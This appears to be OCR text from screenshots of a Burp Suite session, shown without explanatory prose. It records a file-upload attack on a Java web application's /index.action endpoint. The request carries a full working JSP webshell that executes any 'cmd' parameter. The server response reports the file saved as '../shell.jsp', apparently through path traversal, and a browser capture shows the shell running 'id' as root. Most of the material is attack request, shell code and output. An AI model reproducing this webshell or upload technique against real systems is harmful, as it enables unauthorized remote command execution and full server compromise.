 不安全 /shell.jsp?cmd=id
JSP WebShell
Execute
uid=0(root) gid=0(root) groups=0(root)
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < > 目标: http
请求
美化 Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host:
3 Content-Length: 1356
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Connection: close
9
10 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
11 Content-Disposition: form-data; name="file"; filename="shell.jsp"
12 Content-Type: text/plain
13
14 <%@ page language="java" contentType="text/html; charset=ISO-8859-1"%>
15 <%@ page import="java.io.*, java.util.*"%>
16 <html>
17 <head>
18 <title>Simple JSP WebShell</title>
19 </head>
20 <body>
21 <h3>JSP WebShell</h3>
22 <form method="get">
23 <input type="text" name="cmd" />
24 <input type="submit" value="Execute" />
25 </form>
26 <%
27 String cmd = request.getParameter("cmd");
28 if (cmd != null && !cmd.trim().isEmpty()) {
29 try {
30
31 Process process = Runtime.getRuntime().exec(cmd);
32
33 BufferedReader reader = new BufferedReader(new
InputStreamReader(process.getInputStream()));
34 String line;
35 while ((line = reader.readLine()) != null) {
36 out.println(line + "<br>");
37 }
38 reader.close();
39 process.waitFor();
40 } catch (IOException | InterruptedException e) {
41 out.println("Error: " + e.getMessage());
42 }
43 }
响应
美化 Raw Hex 页面渲染 \n
Upload Success!
File name: ../shell.jsp
Download File
Upload Another File